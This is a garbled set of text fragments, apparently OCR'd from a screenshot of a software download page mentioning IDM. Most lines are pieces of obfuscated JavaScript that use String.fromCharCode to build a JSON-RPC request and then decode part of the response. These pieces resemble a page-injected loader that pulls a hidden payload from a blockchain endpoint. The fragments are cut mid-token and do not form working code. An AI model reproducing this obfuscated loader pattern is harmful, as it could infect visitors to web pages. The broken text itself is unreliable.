
.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48
mCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0
e: 64 GB for install Accelerating Downloads with IDM IDM has r